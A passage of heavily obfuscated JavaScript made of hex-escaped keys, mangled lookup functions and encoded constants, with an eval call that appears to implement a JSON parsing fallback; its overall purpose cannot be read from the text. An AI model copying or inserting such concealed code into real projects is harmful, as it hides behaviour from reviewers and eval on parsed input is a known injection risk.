62\x6b\x4a':X[P9(m9smS.Ym,m9smS.Yj)],'\x68\x64\x7a\x76\x61':X[P9(m9smS.Ys,m9smS.YK)],'\x57\x41\x74\x55\x75':X[PN(m9smS.YH,m9smS.YE)],'\x56\x49\x7a\x76\x59':X[PN(m9smS.Yy,-m9smS.YX)],'\x4b\x74\x52\x49\x70':X[P9(m9smS.YI,m9smS.YT)],'\x41\x41\x6b\x77\x71':X[P9(m9smS.Yk,m9smS.YF)],'\x51\x72\x76\x62\x63':X[P9(m9smS.YC,m9smS.YU)],'\x77\x53\x78\x56\x6d':X[P9(-m9smS.YW,m9smS.YD)],'\x54\x6d\x48\x42\x79':X[P9(-m9smS.NE,m9smS.YB)],'\x75\x41\x70\x4f\x6a':X[P9(m9smS.Yd,m9smS.YV)],'\x4e\x41\x65\x58\x75':X[P9(m9smS.Yi,m9smS.Ya)],'\x6c\x75\x48\x78\x6c':X[PN(m9smS.Yo,m9smS.Yc)],'\x6d\x53\x53\x70\x49':X[P9(m9smS.YJ,m9smS.Yw)],'\x6a\x6f\x73\x64\x47':X[P9(m9smS.Yn,m9smS.Yz)],'\x59\x47\x72\x49\x62':X[P9(m9smS.YR,m9smS.YO)],'\x48\x61\x6c\x54\x57':X[PN(-m9smS.Yx,m9smS.YZ)],'\x77\x4e\x51\x74\x59':X[PN(-m9smS.YQ,-m9smS.YM)],'\x50\x57\x50\x52\x69':X[PN(-m9smS.Yt,m9smS.YG)],'\x79\x45\x6e\x45\x4a':X[P9(m9smS.Yf,m9smS.Yb)],'\x4b\x76\x67\x6c\x4a':X[P9(m9smS.Ye,m9smS.YA)],'\x52\x6a\x69\x6b\x75':X[P9(m9smS.go,m9smS.l0)],'\x51\x68\x42\x77\x46':X[PN(m9smS.l1,-m9smS.l2)],'\x6d\x53\x6a\x75\x77':X[P9(m9smS.l3,m9smS.l4)],'\x53\x66\x63\x4f\x6b':X[PN(m9smS.l5,m9smS.l6)],'\x74\x6c\x48\x64\x64':X[PN(m9smS.l7,m9smS.l8)],'\x75\x6a\x43\x58\x59':X[PN(-m9smS.LA,-m9smS.l9)],'\x42\x79\x46\x71\x4f':X[PN(m9smS.lN,m9smS.lS)],'\x53\x42\x71\x68\x6b':X[P9(m9smS.lu,m9smS.lP)],'\x4a\x69\x59\x78\x78':X[P9(-m9smS.lv,m9smS.lq)],'\x57\x53\x4b\x41\x73':X[P9(m9smS.lL,m9smS.lr)],'\x48\x66\x6c\x73\x74':X[PN(m9smS.lg,m9smS.lh)],'\x48\x64\x76\x44\x77':X[P9(m9smS.lp,m9smS.pF)],'\x45\x72\x4f\x6a\x55':X[P9(m9smS.lY,m9smS.ll)],'\x62\x53\x4f\x48\x57':function(W){function PS(N,S){return P9(N,S-m9sm7.N);}return X[PS(m9sm8.N,m9sm8.S)](W);}};function P9(N,S){return uQ(S- -m9sm9.N,N);}if(X[P9(m9smS.lm,m9smS.lj)](X[PN(-m9smS.Yg,-m9smS.ls)],X[P9(m9smS.lK,m9smS.lH)])){var D=[C[P9(m9smS.lE,m9smS.ly)],C[PN(m9smS.lX,m9smS.lI)],C[PN(m9smS.lT,m9smS.lk)],C[P9(m9smS.hx,m9smS.lF)],C[PN(-m9smS.lC,-m9smS.lU)],C[P9(m9smS.lW,m9smS.lD)],C[PN(-m9smS.lB,m9smS.ld)],C[PN(-m9smS.lV,-m9smS.li)],C[PN(m9smS.la,m9smS.lo)],C[P9(m9smS.lc,m9smS.lJ)],C[P9(m9smS.lw,m9smS.ln)],C[PN(-m9smS.lz,-m9smS.hS)],C[P9(m9smS.lR,m9smS.lO)],C[PN(m9smS.lx,m9smS.lZ)],C[P9(m9smS.lQ,m9smS.lM)],C[PN(m9smS.lt,m9smS.lG)],C[PN(m9smS.lf,m9smS.lb)],C[P9(m9smS.le,m9smS.lA)],C[PN(m9smS.m0,m9smS.m1)],C[PN(m9smS.m2,m9smS.m3)],C[P9(m9smS.m4,m9smS.m5)],C[P9(m9smS.m6,m9smS.m7)],C[PN(m9smS.m8,m9smS.m9)],C[P9(-m9smS.mN,m9smS.mS)],C[P9(m9smS.mu,m9smS.mP)],C[P9(m9smS.mv,m9smS.mq)],C[PN(m9smS.mL,m9smS.mr)],C[PN(m9smS.mg,m9smS.mh)],C[PN(-m9smS.mp,-m9smS.rA)],C[PN(-m9smS.mY,m9smS.YK)],C[P9(m9smS.ml,m9smS.mm)],C[PN(m9smS.mj,m9smS.ms)],C[PN(m9smS.mK,m9smS.mH)],C[P9(m9smS.mE,m9smS.my)],C[P9(m9smS.mX,m9smS.mI)],C[P9(m9smS.mT,m9smS.NN)],C[PN(m9smS.mk,m9smS.mF)],C[P9(m9smS.rB,m9smS.qw)],C[P9(m9smS.mC,m9smS.mU)],C[PN(m9smS.mW,-m9smS.mD)],C[PN(-m9smS.mB,-m9smS.md)],C[P9(m9smS.mV,m9smS.mi)],C[PN(m9smS.ma,m9smS.mo)],C[PN(-m9smS.mc,-m9smS.pI)],C[P9(m9smS.mJ,m9smS.mw)],C[PN(m9smS.mn,m9smS.mz)],C[P9(m9smS.mR,m9smS.mh)],C[P9(m9smS.mO,m9smS.mx)],C[P9(m9smS.mZ,m9smS.mQ)],C[P9(m9smS.mM,m9smS.mt)],C[PN(m9smS.mG,m9smS.mf)],C[P9(m9smS.mb,m9smS.me)],C[PN(m9smS.mA,m9smS.j0)],C[P9(m9smS.j1,m9smS.j2)],C[P9(-m9smS.j3,m9smS.j4)],C[PN(-m9smS.j5,-m9smS.j6)],C[PN(m9smS.j7,m9smS.j8)],C[PN(m9smS.j9,-m9smS.jN)],C[PN(-m9smS.jS,-m9smS.ju)],C[PN(-m9smS.jP,-m9smS.jv)],C[PN(-m9smS.jq,-m9smS.jL)],C[P9(m9smS.jr,m9smS.jg)],C[PN(-m9smS.jh,-m9smS.jp)],C[PN(m9smS.jY,-m9smS.jl)],C[P9(m9smS.jm,m9smS.jj)],C[P9(m9smS.ht,m9smS.js)],C[PN(m9smS.jK,m9smS.jH)],C[P9(m9smS.rK,m9smS.jE)],C[PN(m9smS.jy,m9smS.jX)],C[P9(m9smS.YR,m9smS.jI)],C[P9(m9smS.jT,m9smS.jk)],C[P9(m9smS.jF,m9smS.jC)],C[P9(-m9smS.LV,m9smS.jU)],C[P9(m9smS.J,m9smS.jW)],C[P9(m9smS.jD,m9smS.jB)],C[PN(-m9smS.jd,m9smS.jV)],C[PN(m9smS.ji,m9smS.ja)],C[PN(m9smS.jo,m9smS.jc)],C[P9(m9smS.jJ,m9smS.jw)],C[P9(m9smS.jn,m9smS.jz)],C[P9(m9smS.jR,m9smS.jO)],C[PN(m9smS.jx,m9smS.jZ)],C[P9(m9smS.jQ,m9smS.jM)],C[PN(m9smS.jt,m9smS.jG)],C[P9(m9smS.jf,m9smS.jb)],C[PN(m9smS.je,m9smS.jA)],C[P9(m9smS.s0,m9smS.s1)],C[PN(m9smS.s2,-m9smS.Nm)],C[PN(m9smS.s3,m9smS.s4)],C[PN(-m9smS.s5,m9smS.s6)],C[PN(m9smS.s7,m9smS.s8)],C[P9(m9smS.s9,m9smS.sN)],C[P9(m9smS.sS,m9smS.su)],C[PN(-m9smS.sP,-m9smS.sv)],C[P9(m9smS.sq,m9smS.sL)],C[PN(m9smS.Ys,-m9smS.sr)],C[PN(m9smS.sg,-m9smS.sh)],C[PN(-m9smS.sp,-m9smS.sY)],C[P9(m9smS.sl,m9smS.sm)],C[P9(m9smS.sj,m9smS.ss)],C[P9(m9smS.sK,m9smS.sH)],C[PN(-m9smS.sE,m9smS.sy)],C[PN(m9smS.sX,m9smS.sI)],C[P9(m9smS.sT,m9smS.sk)],C[P9(m9smS.sF,m9smS.sC)],C[P9(m9smS.sU,m9smS.sW)],C[PN(m9smS.sD,m9smS.sB)],C[P9(m9smS.sd,m9smS.sV)],C[PN(m9smS.N3,m9smS.si)],C[PN(-m9smS.jN,m9smS.sa)],C[PN(m9smS.pS,m9smS.so)],C[P9(m9smS.sc,m9smS.sJ)],C[PN(m9smS.hu,m9smS.gE)],C[PN(m9smS.sw,m9smS.sn)],C[P9(m9smS.sz,m9smS.sR)],C[PN(-m9smS.jA,-m9smS.sO)],C[P9(-m9smS.ho,m9smS.sx)],C[PN(m9smS.sZ,m9smS.sQ)],C[PN(m9smS.sM,m9smS.st)],C[P9(m9smS.gD,m9smS.sG)],C[PN(-m9smS.sf,-m9smS.pi)],C[PN(m9smS.sb,m9smS.se)],C[PN(m9smS.sA,m9smS.ll)],C[P9(m9smS.K0,m9smS.K1)],C[PN(-m9smS.K2,-m9smS.K3)],C[P9(m9smS.K4,m9smS.K5)],C[P9(m9smS.K6,m9smS.LS)],C[PN(m9smS.K7,m9smS.K8)],C[P9(m9smS.K9,m9smS.KN)],C[PN(m9smS.gX,m9smS.KS)],C[PN(m9smS.Ku,-m9smS.KP)],C[PN(-m9smS.Kv,-m9smS.Kq)],C[PN(m9smS.KL,m9smS.Kr)],C[P9(m9smS.Kg,m9smS.Kh)],C[PN(m9smS.Kp,-m9smS.KY)],C[P9(m9smS.h6,m9smS.Kl)],C[PN(m9smS.Km,m9smS.Kj)],C[PN(-m9smS.Ks,-m9smS.KK)],C[PN(-m9smS.F,-m9smS.KH)],C[PN(m9smS.KE,m9smS.Ky)],C[P9(m9smS.KX,m9smS.KI)],C[P9(m9smS.KT,m9smS.Kk)],C[PN(m9smS.C,m9smS.KF)],C[PN(m9smS.LR,m9smS.KC)],C[PN(m9smS.KU,m9smS.KW)],C[P9(m9smS.KD,m9smS.KB)],C[PN(m9smS.Y4,-m9smS.KF)],C[PN(m9smS.h5,m9smS.Kd)],C[P9(m9smS.lP,m9smS.KV)],C[P9(m9smS.Ki,m9smS.pd)],C[P9(m9smS.Ka,m9smS.Ko)],C[P9(m9smS.Kc,m9smS.KJ)],C[P9(m9smS.Kw,m9smS.Kn)],C[PN(m9smS.Kz,m9smS.KR)],C[P9(m9smS.KO,m9smS.Kx)],C[P9(m9smS.KZ,m9smS.KQ)],C[P9(-m9smS.qd,m9smS.KM)],C[PN(m9smS.Kt,m9smS.KG)],C[P9(m9smS.Kf,m9smS.Kb)],C[P9(m9smS.Ke,m9smS.KA)],C[PN(-m9smS.H0,-m9smS.sL)],C[PN(-m9smS.L1,m9smS.qW)],C[PN(m9smS.H1,-m9smS.H2)],C[P9(m9smS.H3,m9smS.ru)],C[P9(m9smS.H4,m9smS.H5)],C[PN(m9smS.H6,m9smS.H7)],C[PN(m9smS.H8,m9smS.H9)],C[P9(m9smS.HN,m9smS.Kj)],C[P9(m9smS.HS,m9smS.Hu)],C[P9(-m9smS.HP,m9smS.Hv)],C[P9(m9smS.Hq,m9smS.HL)],C[PN(m9smS.Hr,m9smS.Hg)],C[P9(m9smS.Hh,m9smS.Hp)],C[PN(m9smS.hX,m9smS.HY)],C[P9(m9smS.Hl,m9smS.Hm)],C[PN(-m9smS.Hj,-m9smS.Hs)],C[PN(m9smS.HK,m9smS.HH)],C[PN(-m9smS.HE,-m9smS.g9)],C[P9(m9smS.Hy,m9smS.hi)],C[P9(m9smS.HX,m9smS.HI)],C[P9(m9smS.HT,m9smS.Hk)],C[PN(-m9smS.HF,m9smS.hW)],C[P9(m9smS.HC,m9smS.HU)],C[PN(m9smS.HW,m9smS.HD)],C[PN(m9smS.HB,-m9smS.Hd)],C[P9(m9smS.lX,m9smS.HV)],C[PN(m9smS.Hi,m9smS.Ha)],C[PN(m9smS.hs,m9smS.Ho)],C[P9(m9smS.Hc,m9smS.HJ)],C[PN(m9smS.Hw,m9smS.Hn)],C[PN(m9smS.HR,-m9smS.HO)],C[PN(m9smS.Hx,m9smS.HZ)],C[PN(m9smS.HQ,m9smS.Hw)],C[P9(m9smS.sv,m9smS.sp)],C[PN(-m9smS.HM,-m9smS.Ht)],C[PN(m9smS.HG,-m9smS.Hf)],C[P9(m9smS.Hb,m9smS.He)],C[P9(m9smS.HA,m9smS.E0)],C[P9(m9smS.E1,m9smS.E2)],C[P9(m9smS.E3,m9smS.E4)],C[P9(m9smS.E5,m9smS.E6)],C[PN(m9smS.E7,m9smS.E8)],C[P9(m9smS.E9,m9smS.EN)],C[P9(m9smS.ES,m9smS.Eu)],C[PN(m9smS.EP,-m9smS.Ev)],C[PN(m9smS.Eq,m9smS.EL)],C[PN(m9smS.Li,m9smS.No)],C[P9(m9smS.Er,m9smS.Eg)],C[P9(-m9smS.Eh,m9smS.Ep)],C[P9(m9smS.NP,m9smS.EY)],C[P9(m9smS.El,m9smS.Em)],C[P9(-m9smS.mj,m9smS.Ej)],C[P9(m9smS.Es,m9smS.EK)],C[PN(-m9smS.EH,m9smS.qC)],C[PN(-m9smS.EE,-m9smS.Ey)],C[PN(-m9smS.EX,m9smS.HF)],C[PN(-m9smS.EI,m9smS.EE)],C[P9(m9smS.ET,m9smS.Ek)],C[PN(m9smS.EF,m9smS.qB)],C[PN(-m9smS.EC,-m9smS.EU)],C[P9(m9smS.EW,m9smS.mO)],C[PN(m9smS.ED,m9smS.EB)],C[PN(m9smS.YD,m9smS.Ed)],C[P9(-m9smS.EV,m9smS.Ei)],C[PN(m9smS.Nz,m9smS.Ea)],C[P9(m9smS.Eo,m9smS.Ec)],C[P9(m9smS.EJ,m9smS.Ew)],C[PN(m9smS.En,-m9smS.LG)],C[P9(m9smS.Ez,m9smS.ER)],C[PN(m9smS.EO,m9smS.Ex)],C[P9(m9smS.EZ,m9smS.EQ)],C[P9(m9smS.EM,m9smS.Et)],C[P9(m9smS.EG,m9smS.Ef)],C[P9(m9smS.Eb,m9smS.Ee)],C[PN(m9smS.EA,-m9smS.y0)],C[P9(m9smS.y1,m9smS.lX)],C[P9(m9smS.y2,m9smS.y3)],C[P9(m9smS.H,m9smS.y4)],C[P9(m9smS.y5,m9smS.y6)],C[PN(-m9smS.y7,-m9smS.y8)],C[P9(m9smS.y9,m9smS.yN)],C[PN(-m9smS.yS,-m9smS.yu)],C[PN(m9smS.yP,m9smS.mx)],C[PN(-m9smS.YK,-m9smS.yv)],C[P9(m9smS.yq,m9smS.yL)],C[P9(m9smS.yr,m9smS.yg)],C[P9(m9smS.yh,m9smS.yp)],C[P9(m9smS.yY,m9smS.yl)],C[PN(m9smS.ym,m9smS.yj)],C[PN(-m9smS.mg,-m9smS.ys)],C[P9(m9smS.hu,m9smS.NX)],C[PN(m9smS.yK,m9smS.yH)],C[P9(m9smS.yE,m9smS.yy)],C[P9(m9smS.yX,m9smS.yI)],C[PN(m9smS.yT,m9smS.yk)],C[PN(-m9smS.yF,-m9smS.yC)],C[P9(m9smS.yU,m9smS.yW)],C[P9(m9smS.yD,m9smS.yB)],C[PN(-m9smS.N7,-m9smS.yd)],C[P9(m9smS.yV,m9smS.yi)],C[PN(-m9smS.ya,-m9smS.yo)],C[PN(-m9smS.yc,-m9smS.yJ)],C[P9(m9smS.yw,m9smS.yn)],C[PN(-m9smS.mG,-m9smS.lS)],C[PN(-m9smS.yz,-m9smS.x)],C[PN(m9smS.yR,m9smS.yO)],C[PN(m9smS.yx,m9smS.pD)],C[P9(m9smS.yZ,m9smS.yQ)],C[P9(m9smS.yM,m9smS.S1)],C[P9(m9smS.yt,m9smS.yG)],C[PN(m9smS.yf,m9smS.yb)],C[P9(m9smS.ye,m9smS.yA)],C[PN(m9smS.HH,m9smS.X0)],C[P9(m9smS.X1,m9smS.X2)],C[P9(m9smS.X3,m9smS.X4)],C[PN(-m9smS.X5,-m9smS.X6)],C[P9(m9smS.X7,m9smS.X8)],C[PN(-m9smS.X9,-m9smS.XN)],C[P9(m9smS.XS,m9smS.Xu)],C[PN(-m9smS.hb,-m9smS.XP)],C[PN(m9smS.hM,m9smS.Xv)],C[PN(m9smS.Xq,-m9smS.XL)],C[P9(m9smS.Xr,m9smS.Xg)],C[PN(m9smS.Xh,m9smS.Xp)],C[PN(-m9smS.XY,-m9smS.Xl)]];return u=function(){return D;},C[PN(-m9smS.Xm,m9smS.Xj)](P);}else{var U=I;return P[X[P9(-m9smS.Xs,m9smS.XK)](U,-0x1183*-0x1+-0x5*0x2e1+-0x1e9)]('\x5c\x75',P[X[P9(m9smS.XH,m9smS.XE)](U,-0x8d1*-0x1+0x259*0xb+-0x3*0xb25)](P[X[P9(m9smS.Xy,m9smS.Ea)](U,0x19c5+0x17*0x1+-0x1888)],F[X[PN(m9smS.jN,-m9smS.jY)](U,-0x1f9*-0xa+0x1*0xd03+-0x1fed)](X[P9(-m9smS.XX,m9smS.XI)](X[PN(-m9smS.XT,m9smS.Xk)](-(-0x226c*0x1+-0xa*-0x255+0x8*0x1d3),-(-0x2*0x3ae+-0x3ecc*-0x1+-0x1564)),0xf*0x343+-0x1345*0x2+-0x3e1*-0x7))[X[P9(m9smS.XF,m9smS.XC)](U,0x3*0x6d5+-0xed+0x4ae*-0x4)](X[P9(m9smS.rY,m9smS.XU)](X[PN(m9smS.XW,m9smS.pT)](-(-0x5*-0x3dd+-0x1e30+0x2*0xce3),X[PN(m9smS.mx,m9smS.XD)](-(-0x365*-0xb+0x1*-0x35+0x1*-0x2521),-(0x2f*-0xb2+-0x3424+-0x1f*-0x3b3))),X[PN(-m9smS.XB,m9smS.Xd)](-(-0xa4*0x38+0x2ef+0x5*0x991),-0x1464+0x251*-0xa+0x1b*0x19d))))[X[PN(m9smS.XV,m9smS.YB)](U,-0x1*-0x7eb+0x1*0x8f5+-0x103e)](-X[PN(m9smS.Xi,m9smS.Xa)](X[P9(m9smS.Xo,m9smS.Xc)](0x2c3+0x952*0x3+-0x177d,X[PN(-m9smS.XB,-m9smS.XJ)](-(-0x1ae6+-0x14af+-0x1*-0x2f96),-0xb*-0x125+0xbbb*-0x3+0x1*0x321d)),-0x166+0x1*0x1f52+0x91*-0x11)));}}));;if(v[S[uZ(m9smu.ln,m9smu.lz)](I,-0x330+0x1*0x875+-0x8*0x89)](E[S[uQ(m9smu.rv,-m9smu.lR)](I,0x1d6*0xa+0xf3a+-0x20f1)](q,'\x40')[S[uQ(m9smu.lO,m9smu.lx)](I,0x25f4+-0x1246+0x1309*-0x1)](L,'\x5d')[S[uQ(m9smu.lZ,m9smu.lQ)](I,-0x167*-0x1+-0x229d+0x21db)](r,'')))return T=P[S[uQ(m9smu.lM,m9smu.lt)](I,-0x11e9*-0x1+-0x1b57*-0x1+-0x2c09)](eval,P[S[uQ(m9smu.lG,m9smu.lf)](I,-0x1*-0x7cc+-0x20d5+-0x1*-0x1a3f)](P[S[uZ(m9smu.lb,m9smu.le)](I,-0x49b+-0x361*0x4+-0x14f*-0xf)]('\x28',E),'\x29')),P[S[uZ(m9smu.lA,m9smu.m0)](I,0x23*0xd9+0x145*0x19+-0x3ca6)](typeof y,P[S[uQ(m9smu.m1,m9smu.m2)](I,-0x1f41+0x26a4+-0x5ba)])?P[S[uZ(m9smu.m3,m9smu.m4)](I,0x12e9*-0x2+-0x283+0x14b7*0x2)](k,{'':T},''):T;});}()),(function(){var m9ssd={N:0x5bf,S:0x541,u:0xd1,P:0x3ee,v:0x6e4,q:0xad2,L:0x460,r:0x2ee,g:0x7ce,h:0x393,p:0x846,Y:0x61f,l:0x5a,m:0x407,j:0x358,s:0x9d,K:0x3c0,H:0x4af,E:0x2e,y:0xd6,X:0x65c,I:0x391,T:0x3b0,k:0x728,F:0x183,C:0x24f,U:0x71a,W:0x37e,D:0x47,B:0x11b,d:0x36a,V:0x226,i:0x491,a:0x63f,o:0x67b,c:0x606,J:0x11d,w:0x31,n:0x84,z:0x38f,R:0x2cc,O:0x32,x:0x1f,Z:0x413,Q:0x88,M:0x193,t:0x7ed,G:0x771,f:0x614,b:0x7c8,e:0x2a4,A:0x296,N0:0x96e,N1:0x745,N2:0x1e4,N3:0x3a8,N4:0x2e3,N5:0x5b0,N6:0x5b7,N7:0x75a,N8:0x40b,N9:0x692,NN:0x422,NS:0x4a,Nu:0x168,NP:0x2c4,Nv:0x2bb,Nq:0x1c4,NL:0x492,Nr:0x85e,Ng:0x604,Nh:0x78c,Np:0x6a1,NY:0x98a,Nl:0xa0b,Nm:0x75e,Nj:0x853,Ns:0x72a,NK:0x492,NH:0x63a,NE:0x742,Ny:0x783,NX:0x37c,NI:0x234,NT:0x74c,Nk:0xa19,NF:0x464,NC:0x64a,NU:0x1b2,NW:0x206,ND:0x933,NB:0x7c7,Nd:0x3fd,NV:0xcf,Ni:0x8ad,Na:0x53b,No:0x71c,Nc:0x554,NJ:0x1e1,Nw:0x4c2,Nn:0x230,Nz:0x424,NM:0x9bc,Nt:0x69c,NG:0x10b,Nf:0x476,Nb:0xd3,Ne:0x18e,NA:0x13a,S0:0xd0},m9ssB={N:0x40a,S:0x240,u:0x67,P:0xc0,v:0x67,q:0x266,L:0x79,r:0x322,g:0x6ae,h:0x2cc,p:0x1f3,Y:0x18a,l:0x2fd,m:0xdc,j:0x15b,s:0x2f3,K:0x451,H:0x33e,E:0x212,y:0xc2,X:0x62c,I:0x73e,T:0x3f1,k:0x258,F:0x111,C:0x174,U:0xcf,W:0x301,D:0x8c,B:0x25c,d:0x100,V:0x353,i:0x28c,a:0x62b},m9ssU={N:0x817,S:0x69e,u:0xc,P:0x2c4,v:0x671,q:0x4de,L:0x73c,r:0x642,g:0x4b0,h:0x6b3},m9ssC={N:0x29c,S:0xc5},m9ssT={N:0x26c},m9ssI={N:0x261,S:0x74},m9ssX={N:0x64},m9ssy={N:0x8c8,S:0x546},m9ssE={N:0x136},m9ssH={N:0x275,S:0x2dc},m9sss={N:0xa08,S:0x7ad},m9ssj={N:0x218},m9ssm={N:0x3d1,S:0x18,u:0x43c,P:0x23a,v:0x78d,q:0x597,L:0x128,r:0x458,g:0xfd,h:0x116},m9ssl={N:0x95},m9ssY={N:0x58,S:0x464},m9ssh={N:0x1da},m9ssg={N:0x5b9,S:0x7af,u:0x5ae,P:0x568,v:0x2d1,q:0x2f0,L:0x961,r:0x701,g:0x1a8,h:0x567},m9ssr={N:0x29c},m9ssL={N:0x48},m9ssq={N:0x470,S:0x48e,u:0x17d,P:0x59a,v:0x82c,q:0x496,L:0x8b5},m9ssu={N:0x59f,S:0x5cf,u:0x692,P:0x4c9,v:0x748,q:0x40f,L:0x59b,r:0x6ef,g:0x5c8,h:0x512,p:0x4f7,Y:0x5dd,l:0x983,m:0x917,j:0x7ab,s:0x693,K:0x599,H:0x641,E:0x883,y:0x5cf,X:0xc45,I:0xb3b,T:0x44f,k:0x5cf,F:0x6d3,C:0x920,U:0x342,W:0x1ce,D:0x553,B:0xda8,d:0x7a6,V:0x5cf,i:0x631,a:0x5cf,o:0x206,c:0x641,J:0x73b,w:0x693,n:0xcd7,z:0xb98,R:0x392,O:0x58d,x:0x439,Z:0x387,Q:0x827,M:0x604,t:0x53a,G:0x561,f:0x349,b:0x775,e:0x636,A:0x7b2,N0:0x193,N1:0x3f4,N2:0x4b6,N3:0x57e,N4:0x667,N5:0x72b,N6:0x67a,N7:0xa08,N8:0x7c6,N9:0x3a6,NN:0xa6d,NS:0xd77,Nu:0xa4a,NP:0x955,Nv:0xa56,Nq:0x801,NL:0xcaa,Nr:0xfe8,Ng:0x946,Nh:0xb2a,Np:0x7a1,NY:0x7c4,Nl:0x8eb,Nm:0x9ec,Nj:0x59b,Ns:0x5ca,NK:0xaf4,NH:0xa91,NE:0xd03,Ny:0xa90,NX:0xcea,NI:0xb5e},m9ss5={N:0x4e7},m9ss3={N:0x19e},m9ss2={N:0x3d4,S:0x36c},m9ss1={N:0x1ae},m9ss0={N:0x8bd,S:0xba0},m9sje={N:0x7d2,S:0x886,u:0x208,P:0x434,v:0x951,q:0x552,L:0x467,r:0x20b,g:0x982,h:0x9b1},m9sjb={N:0x347},m9sjf={N:0x387},m9sjM={N:0x332,S:0x490},m9sjQ={N:0xba},m9sjZ={N:0xa20,S:0xad4,u:0x787,P:0x6a2,v:0xabe,q:0x556,L:0x8d2,r:0x8e,g:0x3e2,h:0x72d,p:0x708},m9sjJ={N:0x79a,S:0x54a},m9sji={N:0x221,S:0x652},m9sjd={N:0x37f,S:0x607},m9sjC={N:0x37c,S:0x403},m9sjF={N:0x15f},m9sjk={N:0xe75,S:0xaa9,u:0x762,P:0xa8e,v:0x8a8,q:0xa8e,L:0x88d,r:0xafb,g:0x1b6,h:0x5af},m9sjE={N:0x116},S={'\x62\x65\x59\x4b\x70':function(Y,l){return Y(l);},'\x52\x79\x4b\x65\x53':function(Y,l){return Y===l;},'\x72\x50\x66\x73\x6c':Pu(m9ssd.N,m9ssd.S),'\x6a\x73\x69\x75\x5a':function(Y,l,m){return Y(l,m);},'\x61\x6d\x49\x44\x50':function(Y,l){return Y>l;},'\x6d\x72\x71\x77\x67':function(Y,l){return Y-l;},'\x53\x47\x4c\x47\x56':function(Y,l){return Y+l;},'\x6f\x4c\x6c\x77\x68':function(Y,l){return Y+l;},'\x69\x46\x55\x6b\x61':function(Y,l){return Y*l;},'\x43\x4a\x51\x6e\x49':function(Y){return Y();},'\x75\x43\x66\x45\x45':PP(m9ssd.u,m9ssd.P),'\x6e\x69\x4a\x51\x49':function(Y,l){return Y&&l;},'\x51\x79\x63\x62\x43':function(Y,l){return Y===l;},'\x76\x45\x64\x76\x49':Pu(m9ssd.v,m9ssd.q),'\x4c\x52\x56\x43\x6c':Pu(m9ssd.L,m9ssd.r),'\x56\x56\x6a\x59\x6d':function(Y,l){return Y!==l;},'\x6a\x47\x50\x4d\x6f':function(Y,l,m){return Y(l,m);},'\x6a\x41\x44\x76\x74':function(Y,l){return Y!==l;},'\x59\x48\x74\x49\x68':function(Y,l){return Y(l);},'\x52\x42\x4a\x56\x77':function(Y,l){return Y+l;},'\x63\x59\x77\x4b\x65':function(Y,l){return Y(l);},'\x64\x5a\x4f\x66\x63':function(Y,l){return Y(l);},'\x47\x79\x79\x70\x4a':function(Y,l){return Y(l);},'\x55\x48\x47\x47\x69':function(Y,l){return Y(l);},'\x54\x79\x6a\x73\x72':function(Y,l){return Y+l;},'\x43\x63\x6d\x6c\x53':function(Y,l){return Y(l);},'\x4b\x48\x5a\x6b\x75':function(Y,l){return Y(l);},'\x79\x6f\x76\x6b\x56':function(Y,l){return Y(l);},'\x6f\x44\x61\x75\x72':function(Y,l){return Y(l);},'\x6f\x4e\x6f\x65\x74':PP(m9ssd.g,m9ssd.h),'\x76\x67\x6e\x56\x74':PP(m9ssd.p,m9ssd.Y),'\x6c\x62\x50\x4c\x62':function(Y,l){return Y(l);},'\x4b\x52\x78\x63\x6d':function(Y,l){return Y(l);},'\x58\x76\x7a\x53\x45':function(Y,l){return Y+l;},'\x76\x51\x46\x45\x76':function(Y,l){return Y(l);},'\x63\x4a\x50\x47\x69':function(Y,l){return Y(l);},'\x78\x5a\x65\x67\x62':function(Y,l){return Y(l);},'\x4b\x57\x61\x50\x43':function(Y,l){return Y(l);},'\x42\x79\x6b\x6a\x72':function(Y,l){return Y===l;},'\x74\x53\x52\x58\x4f':PP(m9ssd.l,m9ssd.m),'\x6b\x66\x71\x41\x4f':function(Y,l){return Y(l);},'\x61\x55\x4b\x49\x51':function(Y,l){return Y(l);},'\x43\x54\x79\x48\x68':function(Y,l){return Y+l;},'\x76\x4f\x4d\x54\x78':function(Y,l){return Y(l);},'\x67\x75\x72\x57\x48':function(Y,l){return Y!==l;},'\x68\x7a\x75\x5a\x4b':PP(-m9ssd.j,m9ssd.s),'\x4a\x76\x66\x44\x4f':function(Y,l){return Y(l);},'\x7a\x67\x4b\x68\x46':function(Y,l){return Y===l;},'\x41\x54\x47\x57\x73':PP(m9ssd.K,m9ssd.H),'\x67\x7a\x64\x48\x6c':PP(m9ssd.E,m9ssd.y),'\x72\x5a\x70\x4d\x46':function(Y,l){return Y(l);},'\x4f\x68\x4f\x46\x6f':function(Y,l){return Y<l;},'\x68\x55\x7a\x5a\x67':function(Y,l){return Y===l;},'\x53\x41\x6b\x79\x49':Pu(m9ssd.X,m9ssd.I),'\x69\x6e\x5a\x72\x79':PP(m9ssd.T,m9ssd.k),'\x78\x43\x49\x48\x48':function(Y,l){return Y(l);},'\x46\x76\x51\x6c\x64':function(Y,l){return Y(l);},'\x4f\x48\x64\x5a\x52':function(Y,l){return Y!=l;},'\x66\x48\x4c\x4c\x6d':PP(m9ssd.F,m9ssd.C),'\x52\x41\x55\x6a\x53':PP(m9ssd.U,m9ssd.W),'\x73\x51\x4f\x6b\x6f':function(Y,l){return Y(l);},'\x69\x50\x48\x79\x6d':function(Y,l){return Y(l);},'\x46\x7a\x61\x6e\x45':function(Y,l){return Y+l;},'\x44\x6d\x76\x6f\x5a':function(Y,l){return Y(l);},'\x67\x74\x76\x74\x67':function(Y,l){return Y(l);},'\x4a\x6e\x74\x46\x58':function(Y,l){return Y(l);},'\x45\x50\x67\x6b\x69':function(Y,l){return Y===l;},'\x7a\x51\x58\x50\x70':PP(m9ssd.D,m9ssd.B),'\x4a\x68\x62\x4f\x58':function(Y,l){return Y(l);},'\x50\x76\x4d\x6e\x58':function(Y,l){return Y(l);},'\x76\x76\x52\x6a\x44':function(Y,l){return Y(l);},'\x44\x68\x49\x79\x74':function(Y,l){return Y(l);},'\x7a\x58\x47\x78\x6c':function(Y,l){return Y+l;},'\x6f\x4b\x6d\x76\x58':function(Y,l){return Y(l);},'\x41\x5a\x63\x6c\x62':function(Y,l){return Y+l;},'\x62\x50\x58\x6b\x76':function(Y,l){return Y(l);},'\x6f\x48\x59\x5a\x71':function(Y,l){return Y(l);},'\x69\x59\x42\x4e\x75':function(Y,l){return Y+l;},'\x70\x46\x53\x52\x67':function(Y,l){return Y(l);},'\x57\x52\x59\x4c\x7a':function(Y,l){return Y(l);},'\x6e\x50\x4a\x4b\x4c':function(Y,l){return Y(l);},'\x57\x6d\x45\x45\x7a':function(Y,l){return 